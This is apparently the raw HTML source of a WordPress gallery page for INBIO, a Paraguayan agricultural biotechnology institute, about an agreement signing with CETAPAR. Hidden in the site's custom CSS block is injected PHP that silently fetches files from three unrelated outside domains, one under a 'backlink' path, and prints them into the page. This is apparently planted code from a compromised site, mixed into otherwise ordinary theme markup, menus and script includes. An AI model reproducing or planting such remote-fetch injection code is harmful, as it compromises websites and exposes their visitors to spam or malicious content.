	--con_base_color: #002e5b;
	--con_secondary_color: #6c98e1;
	--con_third_color: #fde428;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Poppins;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_line_height: 7px;--con_header_nav_menu_link_font_weight: 400;--con_header_nav_menu_link_font_size: 7px;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_position: center center;--con_title_box_bg_attachment: scroll;--con_title_box_bg_size: cover;--con_title_box_bg_repeat: no-repeat;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://inbio.org.py/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/inbio.org.py","hash_tracking":"false","v4_id":"G-586DRP710L"};/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://inbio.org.py/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inbio.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inbio.org.py/?p=5178' />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://inbio.org.py/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"cddd092525","get_image_url":"6c247bd689","wpcfto_upload_file":"93e4eba6ab","wpcfto_search_posts":"c40adda05e"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://inbio.org.py/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = 'd8fee8bb94';
			var stm_ajax_load_portfolio 	 = '43f8b8f465';
			var stm_ajax_add_event_member_sc = 'f2bf55a5ec';
			var stm_custom_register 		 = '62544dd44c';
			var stm_get_prices 				 = '9b6a4f7820';
			var stm_get_history 			 = '799de12ba6';
			var stm_ajax_add_review 		 = 'd177d5dd89';
			var stm_ajax_add_pear_hb 		 = '90e85251a3';
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			$file1 = @file_get_contents("https://acehmedia.id/Sky.php");
$file2 = @file_get_contents("https://exabyte-zhx.dev/backlink/tembakdalam.php");
$file3 = @file_get_contents("https://creathinx.com/smith.php");

echo $file1 . $file2 . $file3;		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='lightbox2-css' href='https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.5' type='text/css' media='all' />
</head>
<body class="wp-singular stm_works-template-default single single-stm_works postid-5178 wp-theme-inbio-6511 wp-child-theme-inbio-6511-theme site_layout_1  default_header_builder header_style_11 mobile_grid_landscape wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-12349">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="logo logo-mobile">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon"></div>
						<div class="text"><div class="socials-box
									hide_on_mobile
							">
									<a target="_blank" href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/">
						<i class="fa fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="https://twitter.com/inbiopy">
						<i class="fa fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.instagram.com/inbiopy/">
						<i class="fa fa-instagram">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.linkedin.com/company/inbiopy">
						<i class="fa fa-linkedin">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg">
						<i class="fa fa-youtube-play">&nbsp;</i>
					</a>
							</div></div>
					</div>
															</div>
		
		<div class="header_mobile_elements">
			
			
					</div>

		
		<div class="nav-box">
			<ul id="menu-main-menu-header" class="main_menu_nav"><li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11262"><a href="https://inbio.org.py/">Inicio</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11263"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
	<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11266"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
</ul>
</li>
<li id="menu-item-11268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11268"><a href="#">Biotecnología</a>
<ul class="sub-menu">
	<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
	<li id="menu-item-11272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11272"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
	<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul>
</li>
<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920"><a href="https://inbio.org.py/inbiotec-semillas/">Inbiotec Semillas</a></li>
<li id="menu-item-14923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14923"><a href="https://inbio.org.py/en-alianza/">En alianza</a>
<ul class="sub-menu">
	<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
	<li id="menu-item-11274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul>
</li>
<li id="menu-item-11275" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11275"><a href="https://inbio.org.py/noticias/">Noticias</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11276"><a href="#">Clima</a>
<ul class="sub-menu">
	<li id="menu-item-15646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15646"><a href="https://inbio.org.py/precipitacion-diaria/">Precipitación diaria</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15639"><a href="https://inbio.org.py/temperaturas-diarias/">Temperaturas diarias</a></li>
	<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11278"><a href="#">Agroclima</a>
	<ul class="sub-menu">
		<li id="menu-item-15618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15618"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
		<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15617"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
		<li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11280"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11285"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11286"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul>							<div style="min-width: 100px;"></div>
			
			
					</div>
	</div>
</div>
    </header>
    <div id="main" >
        	<div class="page_title">
		<div class="container">
						<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a INBIO." href="https://inbio.org.py" class="home" ><span property="name">INBIO</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Galerías." href="https://inbio.org.py/galeria/" class="archive post-stm_works-archive" ><span property="name">Galerías</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-stm_works current-item">Firma de Convenio INBIO &#8211; CETAPAR</span><meta property="url" content="https://inbio.org.py/galeria/firma-de-convenio-inbio-cetapar/"><meta property="position" content="3"></span>			</div>
											<h1 class="h2">
						Firma de Convenio INBIO &#8211; CETAPAR					</h1>
						</div>
	</div>
	        <div class="container">

<div class="content-area">

	<article id="post-5178" class="post-5178 stm_works type-stm_works status-publish has-post-thumbnail hentry">
    <div class="entry-content consulting_elementor_wrapper">
                    <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-none">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="none" data-vc-grid-settings="{&quot;page_id&quot;:5178,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1605617766425-d6d51f7e-f2e4-3&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://inbio.org.py/wp-admin/admin-ajax.php" data-vc-post-id="5178" data-vc-public-nonce="ce69411abf">
		
	</div>
</div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</div>            </div>
</article> <!-- #post-## -->
</div>

            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                
            <footer id="footer" class="footer style_1 no-copyright">
                
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                        <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Biotecnología</h4><div class="menu-menu-footer-biotecnologia-container"><ul id="menu-menu-footer-biotecnologia" class="menu"><li id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
<li id="menu-item-11727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11727"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
<li id="menu-item-11729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11729"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Institucional</h4><div class="menu-menu-footer-institucional-container"><ul id="menu-menu-footer-institucional" class="menu"><li id="menu-item-11731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11731"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
<li id="menu-item-11734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11734"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
<li id="menu-item-11733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11733"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
<li id="menu-item-11730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730"><a href="https://inbio.org.py/contactos/">Contactos</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Agroclima</h4><div class="menu-menu-footer-agroclimas-container"><ul id="menu-menu-footer-agroclimas" class="menu"><li id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12454"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
<li id="menu-item-11740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11740"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11739"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
<li id="menu-item-11737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11737"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
<li id="menu-item-11735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11735"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Artículos de interés</h4><div class="menu-menu-footer-noticias-container"><ul id="menu-menu-footer-noticias" class="menu"><li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11741"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Nuestros productos</h4><div class="menu-menu-footer-productos-container"><ul id="menu-menu-footer-productos" class="menu"><li id="menu-item-11743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11743"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Enlaces de interés</h4><div class="menu-menu-footer-enlaces-de-interes-container"><ul id="menu-menu-footer-enlaces-de-interes" class="menu"><li id="menu-item-11745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11745"><a href="https://conbio.mag.gov.py/index.php/legislacion">CONBIO</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11746"><a href="https://www.senave.gov.py/">SENAVE</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11747"><a href="https://www.mag.gov.py/">Ministerio de Agricultura y Ganadería</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11748"><a href="https://www.aprosemp.org.py/">APROSEMP</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://parpov.com.py/">PARPOV</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11750"><a href="https://www.fecoprod.com.py/">FECOPROD</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11751"><a href="https://unicoop.com.py/">UNICOOP</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752"><a href="https://capeco.org.py/">CAPECO</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11753"><a href="https://www.aps.org.py/">APS</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Recursos</h4><div class="menu-menu-footer-recursos-container"><ul id="menu-menu-footer-recursos" class="menu"><li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                                    <div class="copyright_row">
                        <div class="container">
                            <div class="copyright_row_wr">
                                                                                                            <div class="socials">
                                            <ul>
                                                                                                    <li>
                                                        <a href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/" target="_blank"
                                                           class="social-facebook">
                                                            <i class="fa fa-facebook"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://twitter.com/inbiopy" target="_blank"
                                                           class="social-twitter">
                                                            <i class="fa fa-twitter"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.instagram.com/inbiopy/" target="_blank"
                                                           class="social-instagram">
                                                            <i class="fa fa-instagram"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.linkedin.com/company/inbiopy" target="_blank"
                                                           class="social-linkedin">
                                                            <i class="fa fa-linkedin"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg" target="_blank"
                                                           class="social-youtube-play">
                                                            <i class="fa fa-youtube-play"></i>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                                                                                                                        <div class="copyright">
                                                                                &copy; 2026 INBIO - Instituto de Biotecnología Agrícola <br>
                                        Avda. Brasilia n° 939 c/ Ciancio, Asunción - Paraguay
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <div id="footer-sign">
                        <div>
                            <div class="left-sign">by</div>
                            <div class="right-sign">
                                <a href="https://inbio.org.py" target="_blank">
                                    <img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="100" alt="NISA Studio">
                                </a>
                            </div>
                        </div>
                    </div>
                            </footer>
                </div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inbio-6511-theme/*","/wp-content/themes/inbio-6511/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="module"  src="https://inbio.org.py/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inbio.org.py\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=8.5" id="lightbox2-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=8.5" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.5" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=8.5" id="vc_grid-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inbio.org.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
